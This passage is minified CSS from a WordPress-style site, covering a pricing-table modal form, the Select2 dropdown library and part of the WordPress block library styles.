0 185px;padding:13px 20px;font-weight:700;font-size:20px;color:#566073;text-align:right}@media (max-width:767px){.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:left;padding-top:0}}@media (max-width:575px){.bb-block-table .table-rows .table-row .price{padding:0 13px 15px;font-size:16px}}#bb-block-table-form{padding:0}#bb-block-table-form .modal-window{max-width:920px;width:100%}#bb-block-table-form .modal-window .row{margin:0}#bb-block-table-form .modal-window .col{padding:60px}@media (max-width:991px){#bb-block-table-form .modal-window .col{padding:50px 30px}}#bb-block-table-form .modal-window .title{font-weight:700;font-size:28px;line-height:28px;text-align:center;text-transform:uppercase;color:#414d65}@media (max-width:575px){#bb-block-table-form .modal-window .title{font-size:23px;line-height:28px}}#bb-block-table-form .modal-window .desc{font-weight:700;font-size:24px;text-align:center;color:#414d65;margin-bottom:40px}#bb-block-table-form .modal-window .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container{background:#344057}#bb-block-table-form .modal-window .whatsapp-container .title{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc{color:#fff}#bb-block-table-form .modal-window .whatsapp-container .desc span{color:#63c0c5}#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-weight:700;font-size:24px;line-height:24px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;margin-bottom:15px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .whatsapp{font-size:22px;line-height:22px}}#bb-block-table-form .modal-window .whatsapp-container .whatsapp img{width:30px;height:30px;margin-right:20px}#bb-block-table-form .modal-window .whatsapp-container .btn{white-space:nowrap;text-overflow:inherit;padding:15px 30px 11px 60px}@media (max-width:575px){#bb-block-table-form .modal-window .whatsapp-container .btn{padding:15px 10px 11px 49px}}#bb-block-table-form .fancybox-close-small path{fill:#fff}
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover 